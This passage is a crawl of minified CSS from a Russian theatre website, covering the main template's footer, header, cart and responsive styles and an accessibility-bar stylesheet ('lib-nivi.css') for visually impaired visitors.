9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;filter:invert(1);transform:scaleX(-1)}footer input{background-color:rgba(255,255,255,0);color:#fff}footer input::-moz-placeholder,footer input::placeholder,footer input:-moz-placeholder,footer input::-webkit-input-placeholder{color:#fff}footer .menu{grid-column:3/-1}footer .contacts{display:grid;grid-column:3;grid-template-columns:50% auto}footer .contacts p{margin-bottom:0}footer .contacts p:nth-child(1){font-size:14px;filter:opacity(0.6);margin-bottom:12px}footer .contacts p,footer .contacts a{font-weight:300}footer .quality,footer .nimax,footer .mediasoft{display:flex;align-items:center;grid-gap:clamp(10px,2vw,23px);font-size:clamp(12px,1.5vw,14px);line-height:1.25;mix-blend-mode:luminosity;filter:opacity(0.6) grayscale(0.5);transition:filter .18s ease-in-out}footer .quality:hover,footer .nimax:hover,footer .mediasoft:hover{filter:opacity(0.9) grayscale(0.25)}footer .quality img,footer .nimax img,footer .mediasoft img{max-height:clamp(25px,2.7vw,34px)}footer .quality{grid-column:2}footer .quality div{max-width:clamp(120px,10vw,145px)}footer .copy{grid-column:3;display:flex;align-items:center;justify-content:space-between;gap:40px}footer .nimax{margin:auto 0 auto auto}footer .nimax div{max-width:80px}footer .mediasoft{flex-direction:column;align-items:flex-start;grid-gap:0px;filter:opacity(0.5) grayscale(1);transition:filter .18s ease-in-out}footer .mediasoft:hover{filter:opacity(0.9) grayscale(0.2)}footer .menu{display:grid;grid-template-columns:57% auto;line-height:1.2}footer .menu ul{margin:0}footer .menu li{margin-bottom:10px;font-weight:300}footer .menu li a{color:#fff}.ellipse{position:fixed;width:clamp(282px,45vw,482px);height:clamp(1000px,108vw,2004px);opacity:0;transform:rotate(-53deg) scale(1);pointer-events:none;background-image:url(../img/ellipse.png);background-repeat:no-repeat;background-size:contain;background-position:center;mix-blend-mode:screen;transition:opacity .1s ease-in-out;z-index:9}.ellipse.ell-1,.ellipse.ell-2{top:0;left:0;right:0;bottom:auto}.ellipse.ell-1{top:-100px;left:27%}.ellipse.ell-2{top:0;left:27%}.bg{position:fixed;background:rgba(0,0,0,0) url("../img/noise-transparent.png") repeat 0 0;background-repeat:repeat;opacity:.45;visibility:visible;pointer-events:none;top:0;left:0;width:100vw;height:100vh;z-index:9}.label-show-password{justify-content:space-between;position:relative}.svg-toggle-password{position:absolute;right:0;bottom:-31px;background-repeat:no-repeat;background-position:center;background-size:auto;width:32px;height:32px;background-image:url("data:image/svg+xml,%3Csvg width='32' height='32' viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.3' d='M23.9207 23.9226C21.6414 25.66 18.8661 26.6225 16.0007 26.6693C6.66732 26.6693 1.33398 16.0026 1.33398 16.0026C2.9925 12.9118 5.29283 10.2114 8.08065 8.08264M13.2007 5.65597C14.1184 5.44114 15.0581 5.33376 16.0007 5.33597C25.334 5.33597 30.6673 16.0026 30.6673 16.0026C29.858 17.5168 28.8927 18.9423 27.7873 20.256M18.8273 18.8293C18.4611 19.2223 18.0195 19.5375 17.5289 19.7561C17.0382 19.9748 16.5085 20.0923 15.9714 20.1018C15.4344 20.1113 14.9009 20.0125 14.4028 19.8113C13.9047 19.6101 13.4523 19.3107 13.0724 18.9308C12.6926 18.551 12.3932 18.0986 12.192 17.6005C11.9908 17.1024 11.892 16.5689 11.9015 16.0319C11.911 15.4948 12.0285 14.9651 12.2472 14.4744C12.4658 13.9838 12.781 13.5422 13.174 13.176' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath opacity='0.3' d='M5.33398 2.66406L29.334 26.6641' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.svg-toggle-password.active{background-image:url("data:image/svg+xml,%3Csvg width='32' height='32' viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.3' d='M1.33398 16.0026C1.33398 16.0026 6.66732 5.33594 16.0007 5.33594C25.334 5.33594 30.6673 16.0026 30.6673 16.0026C30.6673 16.0026 25.334 26.6693 16.0007 26.6693C6.66732 26.6693 1.33398 16.0026 1.33398 16.0026Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath opacity='0.3' d='M16 20C18.2091 20 20 18.2091 20 16C20 13.7909 18.2091 12 16 12C13.7909 12 12 13.7909 12 16C12 18.2091 13.7909 20 16 20Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.nivi-toggle{filter:invert(1) opacity(0.4);border:none}.nivi-toggle span{border:none}@media(min-width: 1720px){.cart-mini{right:calc((100vw - 1580px - 72px)/2)}.cart-mini::before{right:clamp(20px,3.5vw,53px)}}@media(max-width: 1720px){header,.container{max-width:calc(100% - clamp(40px,8.1vw,108px))}header{max-width:none;padding-left:calc(clamp(40px,8.1vw,108px)*.5);padding-right:calc(clamp(40px,8.1vw,108px)*.5)}header.fixed{padding-left:calc(clamp(40px,8.1vw,108px)*.5);padding-right:calc(clamp(40px,8.1vw,108px)*.5)}}@media(max-width:1200px){.buy-buttons .btn-buy{width: 55px !important; min-width: 55px;} .buy-buttons .buy-number{width: 55px; min-width: 55px; height: 55px; font-size: 26px; line-height: 55px;}}@media(max-width: 1080px){.buy-buttons .btn-buy{width: 52px !important; min-width: 52px; height: 52px !important; line-height: 40px !important; margin-right: 0;} .buy-buttons .btn-buy:last-child{margin-right: 0;} .buy-buttons .buy-number{width: 52px; min-width: 52px; height: 52px; font-size: 24px; line-height: 52px; margin-right: 0;} footer .container{grid-template-columns:auto 20% 20%}footer .container:not(:last-child){grid-template-columns:auto auto 20% 20%}}@media(max-width: 800px){html,body{overflow-y:auto}.news-page.is-detail.container{padding-top: 0;}header .personal.is-full::after{right:0;}header.search-active{grid-template-columns:40px auto 20%}header.search-active .search-wrapper{width:100%}header.search-active .search-wrapper input[type=search]{width:100%}header.search-active nav:not(.menu){grid-column:2/-1;grid-row:1}header.search-active .logo{transform:scale(0.1);opacity:0;pointer-events:none;grid-row:1;grid-column:3}header .logo{transition:opacity .01s ease-in-out,transform .01s ease-in-out}header .menu a{display:none}header .icon-search{display:none}header .icon-user{filter:opacity(1) grayscale(1)}header .icon-cart{filter:opacity(1) grayscale(0);background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFFFFF;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E")}header .personal::before{display:none}header .personal-text{display:none}header .personal .icon-user{display:block}main>.ellipse{display:none}footer .soc{grid-row:2}}@media(max-width: 720px){header .trigger-menu.active{background-size:0 0}header .trigger-menu.active:before{transform:translateY(5px) rotate(45deg)}header .trigger-menu.active:after{transform:translateY(-6px) rotate(-45deg)}footer .container{grid-template-columns:repeat(4, 1fr)}footer .container:not(:last-child){padding-bottom:24px}footer .communication{grid-template-columns:1fr}footer .subscribe{grid-row:auto;padding-bottom:23px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,.1)}footer .copyright{grid-template-columns:auto 1fr}footer .personal{grid-column:1;display:flex;flex-direction:column;grid-row:2;grid-gap:8px;opacity:.6;padding-top:clamp(20px,3vw,36px)}footer .copy{grid-column:1/-1;grid-row:1;width:100%;border-bottom:1px solid rgba(255,255,255,.1)}footer .quality{grid-row:2;grid-column:2;margin:auto 0 auto auto}footer .logo{grid-area:1/1/2/3;margin-bottom:35px}footer .apps{grid-row:5;grid-column:1/-1;width:100%;border-top:1px solid rgba(255,255,255,.1);padding-top:24px;margin-top:10px;align-items:center;justify-content:center;gap:37px}footer .soc{grid-area:1/3/2/5;margin-left:auto}footer .subscribe{grid-area:2/1/3/5;max-width:100%;padding-bottom:28px;margin-bottom:29px}footer .subscribe p{max-width:clamp(350px,35vw,400px)}footer .contacts{grid-area:3/1/3/5;grid-template-columns:1fr;grid-gap:8px}footer .contacts div{display:grid;grid-template-columns:120px 1fr;align-items:center}footer .contacts div p{margin:0 10px 0 0}footer .contacts div p:nth-child(1){margin-bottom:0}footer .quality div{order:1}footer .quality img{order:2}footer .copy{margin:auto 0 auto auto;display:grid;grid-template-columns:63% 37%;padding-bottom:18px}footer .nimax{grid-column:auto;margin:0}footer .mediasoft{margin:auto auto auto 0}footer .menu{grid-column:1/-1;margin-top:15px}footer .menu ul:first-child{display:none}footer .menu li:not(.not-hidden){display:none}}@media(max-width: 630px){.cart-mini-step-2{padding: 0;}.cart-mini .step-2{max-width:100vw}.cart-mini-step-2 .group{padding-left: 0;padding-right: 0;}}@media(max-width: 540px){.cart-mini-step-2 .group,.cart-mini-step-2 .action{grid-template-columns:1fr;grid-row-gap:12px}.slider .btn.btn-2{transform: none !important;}.cart-mini .step-2{max-height:calc(100vh - 40px)}}@media(max-width: 500px){form label{white-space:normal}header{grid-template-columns:20% auto 20%}header .lang,header .icon-eye,header .nivi-toggle{display:none}.cart-mini .step-2 .step-divider::before{background-image:url(../img/step-divider-mob.png)}}@media(max-width: 450px){header .logo{height:clamp(35px,3.5vw,40px)}header .logo img{height:clamp(35px,3.5vw,40px)}header nav:not(.menu){gap:8px}}@media(max-width: 400px){.buy-buttons{margin-left: -12px;} .cart-mini-step-1::before{display:none}.cart-mini .step-1{max-width:100%}}@keyframes spin {to {transform: rotate(1turn);}}.loader-wrap{display: none; align-items: center; justify-content: center; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border-radius: 60px; background-color: var(--color1); z-index: 1;}.loader {display: grid; place-items: center; width: 28px; height: 28px; border-radius: 50%; background: conic-gradient(from 180deg at 50% 50%,rgba(255, 255, 255, 0) 0deg,#ffffff 360deg); animation: spin 2s infinite linear;} .loader::before {content: ""; border-radius: 50%; width: 80%; height: 80%; background-color: var(--color1);}a:focus-visible, button:focus-visible{outline: 2px solid var(--color1) !important; outline-offset: 4px;}.news-carousel-wrapper{padding: 4px;}.news-carousel-item:focus-visible{outline-offset: 0;}.skip-link{display: block; position: absolute; top: 0; left: 50%; padding: 10px 15px; font-size: 16px; color: var(--color2) !important; background: var(--color1); transform: translateY(-100%) translateX(-50%); z-index: 10;}.skip-link:focus{transform: translateY(20%) translateX(-50%);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/lib-nivi.css?1683256594
body_size: 11495
content:
@import"https://fonts.googleapis.com/css2?family=Montserrat:wght@500&display=swap";:root{--sizeLi: clamp(35px, 3.5vw, 50px);--sizeCntrl: clamp(50px, 5.4vw, 81px);--sizeCntrlCompact: clamp(50px, 4vw, 63px)}.nivi-toggle{display:flex;align-items:center;justify-content:center;z-index:99;pointer-events:all;cursor:pointer}.nivi-toggle .nivi-switch-to-special{display:block}.nivi-toggle .nivi-switch-to-normal{display:none}.nivi-toggle object{pointer-events:none}.nivi-toggle span{background-repeat:no-repeat;background-position:center;background-size:contain}.nivi-toggle.hidden{display:none !important}.nivi-switch-to-special,.nivi-switch-to-normal{width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:30px 15px;padding:0px;border:2px solid}.nivi-view{box-sizing:border-box}.nivi-view body{font-family:"Montserrat",sans-serif !important}.nivi-view header{position:relative}.nivi-view h1,.nivi-view h2,.nivi-view h3,.nivi-view h4,.nivi-view h5,.nivi-view h6,.nivi-view p,.nivi-view li,.nivi-view a,.nivi-view [class*=title]{font-family:"Montserrat",sans-serif !important;line-height:1.2 !important}.nivi-view button,.nivi-view .button,.nivi-view .btn{transition:none !important;text-overflow:ellipsis;white-space:normal;overflow:hidden}.nivi-view button *,.nivi-view .button *,.nivi-view .btn *{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.nivi-view video[data-poster],.nivi-view [class*=preloader]{display:none !important}.nivi-view .nivi-toggle .nivi-switch-to-special{display:none}.nivi-view .nivi-toggle .nivi-switch-to-normal{display:block}.nivi-view .phone{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.nivi-view .speech-selection{box-shadow:0 0 10px #ff0;position:relative}.nivi-view .nivi-speak{overflow:visible}.nivi-view .poster-items .item .subtitle{position:relative;grid-column:1/-1}.nivi-view .items-pay.pay .item .subtitle{white-space:normal}.nivi-view .personal-items .item>.btn{margin-left:0}.nivi-view .cart-items .item .paid li::before{display:block;filter:invert(1)}.nivi-view .hall-items .subtitle{background-color:rgba(0,0,0,0)}.nivi-view .poster-carousel .item.no-btn .title{transform:translateY(-46px)}.nivi-speak{margin:0;padding:0;width:21px;height:21px;border:none;cursor:pointer;background-color:rgba(255,255,0,.5) !important;position:absolute;top:0;left:0;z-index:99;transform:translate(4px, 4px)}.nivi-speak:hover::before{filter:opacity(0.9) drop-shadow(0px 0px 9px #000)}.nivi-speak::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.96 20.7889L6.26667 15.7476H2.66667C1.95942 15.7476 1.28115 15.4703 0.781048 14.9766C0.280951 14.4829 0 13.8133 0 13.1151V7.85009C0 7.15191 0.280951 6.48232 0.781048 5.98863C1.28115 5.49494 1.95942 5.21759 2.66667 5.21759H6.26667L13.9333 0.176344C14.136 0.060819 14.366 0 14.6 0C14.834 0 15.064 0.060819 15.2667 0.176344C15.4749 0.279345 15.6522 0.434404 15.7809 0.626081C15.9095 0.817758 15.9851 1.03936 16 1.26883V19.6964C15.9994 19.9345 15.9333 20.168 15.8088 20.3719C15.6844 20.5759 15.5062 20.7428 15.2933 20.8547C15.0848 20.9603 14.8518 21.0099 14.6177 20.9984C14.3836 20.9868 14.1568 20.9145 13.96 20.7889ZM6.86531 7.21759L14 2.52615V18.4239L6.86357 13.7476H2.66667C2.4816 13.7476 2.30922 13.6748 2.18612 13.5533C2.06389 13.4326 2 13.2745 2 13.1151V7.85009C2 7.69073 2.06389 7.5326 2.18612 7.41193C2.30922 7.29041 2.4816 7.21759 2.66667 7.21759H6.86531ZM17 8.5C18.1046 8.5 19 9.39543 19 10.5C19 11.6046 18.1046 12.5 17 12.5V14.5C19.2091 14.5 21 12.7091 21 10.5C21 8.29086 19.2091 6.5 17 6.5V8.5Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:21px 21px;background-position:center;width:21px;height:21px;opacity:1;border:none;z-index:1;transform:none;top:0;left:0;position:relative;display:block;transition:filter .18s ease-in-out}.nivi-speak::after{display:none}.nivi-close{background-image:url("data:image/svg+xml,%0A%3Csvg width='19' height='18' viewBox='0 0 19 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3139 1.41311L15.9009 0.00012207L0.000205683 15.9008L1.41319 17.3138L17.3139 1.41311Z' fill='black'/%3E%3Cpath d='M16.608 17.3136L18.021 15.9006L2.12032 -6.12516e-05L0.707339 1.41292L16.608 17.3136Z' fill='black'/%3E%3C/svg%3E%0A");background-size:19px 18px}.nivi-hide{background-image:url("data:image/svg+xml,%0A%3Csvg width='18' height='11' viewBox='0 0 18 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 10L9 2L17 10' stroke='black' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:18px 11px}@keyframes transTriangle{0%{top:calc(100% + 14px);width:2px;height:30px;border:0px solid rgba(0,0,0,0);border-bottom:0px solid #000}80%{top:calc(100% + 14px);width:2px;height:30px;border:1px solid rgba(0,0,0,0);border-bottom:1px solid #000;filter:opacity(1)}100%{top:calc(var(--sizeLi) + 4px);width:7px;height:7px;border:7px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);border-bottom:7px solid #000;filter:opacity(1)}}@supports(width: clamp(10px, 50%, 100px)){html:not(.nivi-compact) .nivi-bar li.active::before{height:clamp(12px, 1.5vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){html:not(.nivi-compact) .nivi-bar li.active::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(12px, 1.5vw), 30px)}}.nivi-compact{--sizeCntrl: clamp(44px, 7vw, 63px)}.nivi-compact .nivi-bar legend{display:none}.nivi-compact .nivi-bar .nivi-control li{height:var(--sizeCntrl)}.nivi-style-circle .nivi-bar li{border-radius:50%}.nivi-style-square .nivi-bar li{border-radius:0}.nivi-style-square .nivi-bar li::after{border-radius:0px}.nivi-position-top.nivi-mini.nivi-compact .nivi-bar .nivi-control{transform:translateY(var(--sizeCntrl)) translateY(2px)}.nivi-position-left.nivi-view body,.nivi-position-right.nivi-view body{padding-top:0}.nivi-position-left.nivi-mini,.nivi-position-right.nivi-mini{overflow-x:hidden}.nivi-position-left.nivi-mini .nivi-bar .nivi-control li,.nivi-position-right.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) !important}.nivi-position-left.nivi-compact .nivi-bar fieldset,.nivi-position-right.nivi-compact .nivi-bar fieldset{padding:25px 0 25px 0}.nivi-position-left .nivi-bar,.nivi-position-right .nivi-bar{max-width:397px;grid-template-columns:1fr 1fr;border-left:2px solid #000;width:100%;background:#000;grid-gap:2px;column-gap:0px;top:-2px}.nivi-position-left .nivi-bar .nivi-control,.nivi-position-right .nivi-bar .nivi-control{order:1;grid-template-columns:var(--sizeCntrl) var(--sizeCntrl);width:100%;justify-content:flex-end;background:#f7f7f7;border-left:none;grid-column:1/3}.nivi-position-left .nivi-bar .nivi-control li,.nivi-position-right .nivi-bar .nivi-control li{transform:rotate(90deg)}.nivi-position-left .nivi-bar fieldset,.nivi-position-right .nivi-bar fieldset{order:2;justify-content:flex-start;width:100%;background:#f7f7f7 !important;padding:0 0 clamp(20px,5vw,50px) 0}.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{width:100%;background:#f7f7f7 !important;padding-left:calc(var(--sizeLi) - 10px)}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{padding-top:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(20px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{margin-bottom:clamp(8px, 1vw, 15px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(8px, 1vw), 15px)}}.nivi-position-left .nivi-bar .nivi-empty,.nivi-position-right .nivi-bar .nivi-empty{display:none}.nivi-position-left .nivi-bar .nivi-color-section,.nivi-position-left .nivi-bar .nivi-image-section,.nivi-position-left .nivi-bar .nivi-speech-section,.nivi-position-right .nivi-bar .nivi-color-section,.nivi-position-right .nivi-bar .nivi-image-section,.nivi-position-right .nivi-bar .nivi-speech-section{grid-column:1/3}.nivi-position-left .nivi-hide,.nivi-position-right .nivi-hide{order:1;border-bottom:2px solid #000}.nivi-position-left .nivi-close,.nivi-position-right .nivi-close{order:2;border-bottom:2px solid #000}.nivi-position-left .nivi-size,.nivi-position-left .nivi-color-section ul,.nivi-position-left .nivi-image-section ul,.nivi-position-left .nivi-speech-section ul,.nivi-position-right .nivi-size,.nivi-position-right .nivi-color-section ul,.nivi-position-right .nivi-image-section ul,.nivi-position-right .nivi-speech-section ul{margin-left:calc(var(--sizeLi) - 10px)}.nivi-position-left.nivi-mini .nivi-bar{transform:translateX(-100%)}.nivi-position-left.nivi-mini .nivi-bar .nivi-control{justify-content:flex-end;transform:translateX(calc(1 * var(--sizeCntrl)))}.nivi-position-left.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) !important;border-top:2px solid #000}.nivi-position-left.nivi-mini .nivi-bar .nivi-control .nivi-hide{order:2}.nivi-position-left .nivi-bar{left:0;border-right:2px solid #000}.nivi-position-left .nivi-bar .nivi-control .nivi-hide{transform:rotate(90deg) scaleY(-1);border:none;border-top:2px solid #000}.nivi-position-right.nivi-mini .nivi-bar{transform:translateX(100%)}.nivi-position-right.nivi-mini .nivi-bar .nivi-control{justify-content:flex-start;transform:translateX(calc(-1 * var(--sizeCntrl)))}.nivi-position-right.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) scaleY(-1) !important}.nivi-position-right .nivi-bar{right:0;position:fixed}.nivi-position-right .nivi-speech-section::before{display:none}.nivi-bar{width:100%;position:fixed;top:0;z-index:999;padding:0;font-size:14px;line-height:1.2;display:grid;grid-template-columns:1fr auto auto auto auto auto auto auto 1fr;justify-content:center;background:#f7f7f7;border-bottom:2px solid #000;box-sizing:border-box;font-family:"Montserrat",sans-serif;letter-spacing:.6px;transition:transform .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar{grid-gap:clamp(10px, 2vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(10px, 2vw), 50px)}}.nivi-bar.nivi-circle-style li{border-radius:50%}.nivi-bar *{box-sizing:border-box !important;user-select:none}.nivi-bar *::before,.nivi-bar *::after{box-sizing:border-box !important}.nivi-bar>div>div>span{display:block;margin-bottom:8px}.nivi-bar fieldset{display:flex;justify-content:center;text-align:center;align-items:center;border:none;padding:clamp(4px,.6vw,14px);padding-top:9px;padding-bottom:15px;margin:auto;text-transform:uppercase}.nivi-bar fieldset:nth-child(1){border-left:none}.nivi-bar legend{line-height:1.1;text-align:left;color:#000}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar legend{font-size:clamp(10px, 1.4vw, 14px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar legend{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(10px, 1.4vw), 14px)}}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar legend{margin-bottom:clamp(2px, 1vw, 15px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar legend{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(2px, 1vw), 15px)}}.nivi-bar ul{list-style:none;padding:0;margin:0;font-weight:bolder;display:grid;grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar ul{grid-gap:clamp(5px, 1vw, 14px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar ul{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(5px, 1vw), 14px)}}.nivi-bar li{padding:4px;cursor:pointer;position:relative;box-shadow:0px 0px 0px #130853;border-radius:10px;height:var(--sizeLi);line-height:1;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;text-align:center;transition:filter .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li{font-size:clamp(12px, 1.8vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.8vw), 18px)}}.nivi-bar li:hover{filter:brightness(1.26)}.nivi-bar li:hover::before,.nivi-bar li:hover::after{filter:opacity(1);transform:translateY(0px)}.nivi-bar li:hover::before{top:calc(var(--sizeLi) + 4px);height:7px;width:7px;border:7px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);border-bottom:7px solid #000}.nivi-bar li:hover::after{opacity:1}.nivi-bar li::before,.nivi-bar li::after{position:absolute;top:calc(var(--sizeLi) + 17px);border-radius:0;transform:translateY(36px);transition-delay:.17s !important}.nivi-bar li::before{content:"";border:0px solid rgba(0,0,0,0);border-top:0px solid #000;border-right:0px solid #000;border-radius:0;height:5px;width:5px;display:block;left:0;right:0;margin:0 auto;filter:opacity(0);z-index:-1;transition:.18s ease-in-out}.nivi-bar li::after{content:attr(data-title);left:0;z-index:1;background:#000;font-weight:normal;line-height:1.2;letter-spacing:.6px;padding:7px clamp(10px,1.1vw,15px) 8px clamp(10px,1.1vw,15px);color:#fff;pointer-events:none;width:fit-content;filter:opacity(0);opacity:0;white-space:nowrap;border-radius:10px;transition:.18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li::after{font-size:clamp(12px, 1vw, 17px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li::after{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1vw), 17px)}}.nivi-bar li.active:hover::before{animation:transTriangle .62s ease;animation-fill-mode:forwards;animation-delay:.18s}.nivi-bar li.active::before{position:absolute;top:calc(100% + 14px);left:0;right:0;margin:auto;width:2px;background-color:#000;filter:opacity(1) invert(1);border:0px solid;transform:translateY(0px);mix-blend-mode:difference}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li.active::before{height:clamp(14px, 3.6vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li.active::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(14px, 3.6vw), 30px)}}.nivi-bar .nivi-control{margin:auto 0 auto auto;grid-template-columns:1fr;grid-gap:2px;background:#000;border-left:2px solid #000}.nivi-bar .nivi-control li{height:var(--sizeCntrl);width:var(--sizeCntrl);background-color:#f7f7f7;background-repeat:no-repeat;background-position:center;border-radius:0px;transform:none;filter:opacity(1);transition:filter .18s ease-in-out}.nivi-bar .nivi-control li:hover{filter:opacity(0.95)}.nivi-bar .nivi-control li::before,.nivi-bar .nivi-control li::after{display:none}.nivi-no-image .logo,.nivi-no-image .header__logo,.nivi-no-image [class*=prev],.nivi-no-image [class*=next]{display:initial !important}.nivi-no-image .logo img,.nivi-no-image .logo svg,.nivi-no-image .header__logo img,.nivi-no-image .header__logo svg,.nivi-no-image [class*=prev] img,.nivi-no-image [class*=prev] svg,.nivi-no-image [class*=next] img,.nivi-no-image [class*=next] svg{display:initial !important}.nivi-no-image img,.nivi-no-image svg{display:none !important}.nivi-no-image .img{opacity:0 !important}.nivi-no-image div:not(.nivi-){background-image:none !important}.nivi-bw-image img,.nivi-bw-image svg,.nivi-bw-image video,.nivi-bw-image .logo,.nivi-bw-image .img,.nivi-bw-image .documents--header{filter:grayscale(1) !important}.nivi-achromatic *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#000 !important;background-color:rgba(0,0,0,0)}.nivi-achromatic *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-achromatic *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-achromatic body{background:#fff !important;color:#000 !important}.nivi-achromatic p,.nivi-achromatic a,.nivi-achromatic span,.nivi-achromatic ul,.nivi-achromatic ol,.nivi-achromatic h1,.nivi-achromatic h2,.nivi-achromatic h3,.nivi-achromatic h4,.nivi-achromatic h5,.nivi-achromatic h6,.nivi-achromatic blockquote,.nivi-achromatic label:not([class*=nivi-]){color:#000 !important}.nivi-achromatic li:not([class*=nivi-]),.nivi-achromatic div:not([class*=nivi-]) div:not(.button){color:#000}.nivi-achromatic option{color:#000 !important;background-color:#fff !important}.nivi-achromatic img,.nivi-achromatic svg{filter:grayscale(100%)}.nivi-achromatic 